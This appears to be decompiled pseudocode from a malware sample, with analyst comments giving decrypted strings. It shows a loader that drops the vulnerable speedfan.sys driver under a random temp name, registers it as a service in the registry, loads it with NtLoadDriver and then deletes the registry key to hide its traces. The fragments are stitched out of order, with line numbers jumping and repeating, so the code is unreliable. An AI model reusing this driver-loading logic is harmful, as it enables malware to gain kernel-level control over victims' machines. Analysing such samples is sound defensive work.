 54 {
55 fun_Decryptstr((_DWORD *)qword_73E91460, 1i64, &Format);// "\\??\\%s
56 snwprintf(&Dest, 0x410ui64, &Format, v4);
57 if ( (unsigned int)fun_CreateandWriteFile(v4, *(LPCVOID *)(v1 + 8), *(_DWORD *)v1) )
58 {
59 fun_Decryptstr((_DWORD *)qword_73E91478, 1i64, &v23);// "%s%s
60 fun_Decryptstr((_DWORD *)qword_73E91490, 1i64, &v30);// System\\CurrentControlSet\\Services\\
61 snwprintf(&SubKey, 0x104ui64, &v23, &v30);
62 v6 = RegCreateKeyExW((HKEY)0x80000002, &SubKey, 0, 0i64, 0, 2u, 0i64, &hKey, 0i64);
63 if ( v6 )
64 {
65 SetLastError(v6);
66 }
67 else
68 {
69 fun_Decryptstr((_DWORD *)qword_73E914E0, 1i64, &ValueName);// DisplayName
70 fun_Decryptstr((_DWORD *)qword_73E91500, 1i64, &v29);// ErrorControl
71 fun_Decryptstr((_DWORD *)qword_73E91528, 1i64, &v27);// ImagePath
72 fun_Decryptstr((_DWORD *)qword_73E91548, 1i64, &v24);// Type
73 fun_Decryptstr((_DWORD *)qword_73E91560, 1i64, &v25);// Start
74 v7 = lstrlenW((LPCWSTR)(v1 + 16));
75 v8 = RegSetValueExW(hKey, &ValueName, 0, 1u, (const BYTE *)(v1 + 16), 2 * v7 + 2);
76 v9 = RegSetValueExW(hKey, &v29, 0, 4u, Data, 4u) | v8;
77 v10 = lstrlenW(&Dest);
78 v11 = RegSetValueExW(hKey, &v27, 0, 1u, (const BYTE *)&Dest, 2 * v10 + 2) | v9;
79 v12 = RegSetValueExW(hKey, &v24, 0, 4u, v21, 4u) | v11;
80 v13 = RegSetValueExW(hKey, &v25, 0, 4u, v20, 4u) | v12;
81 RegCloseKey(hKey);
82 if ( v13 )
83 SetLastError(v13);
84 else
85 v2 = 1;
86 }
87 }
88 if ( v2 )
89 {
90 v15 = (const WCHAR *)(v1 + 16);
91 if ( fun_NtLoadDriver(v15) )
92 {
93 fun_SHDeleteKeyW(v15, v4);
94 }
95 else
96 {
97 v16 = GetLastError();
98 fun_SHDeleteKeyW(v15, v4);
99 SetLastError(v16);
30 {
31 *v2 = 0;
32 fun_Decryptstr((_DWORD *)qword_73E93B48, 1i64, &v18);// speedfan.sys
33 fun_Decryptstr((_DWORD *)qword_73E93B70, 1i64, &v17);// %s\\%s
34 v3 = (_QWORD *)var_Driverinfo;
35 v4 = &v18;
36 v5 = (_WORD *)(*(_QWORD *)var_Driverinfo + 16i64);
36 fun_Decryptstr((_DWORD *)qword_73E93B88, 1i64, &PrefixString);// UNC
37 v5 = GetTickCount();
38 if ( GetTempFileNameW(&PathName, &PrefixString, v5, &TempFileName) )
39 {
40 PathStripPathW(&TempFileName);
41 PathRemoveExtensionW(&TempFileName);
42 wnsprintfW(*(_QWORD *)(var_Driverinfo + 8 * v1) + 16i64, 64i64, L"%s", &TempFileName);
43 fun_Decryptstr((_DWORD *)qword_73E93BA8, 1i64, &SubStr);// .sys
44 fun_Decryptstr((_DWORD *)qword_73E93BC0, 1i64, &v22);// %s\\%s.sys
45 fun_Decryptstr((_DWORD *)qword_73E93B70, 1i64, &v21);// %s\\%s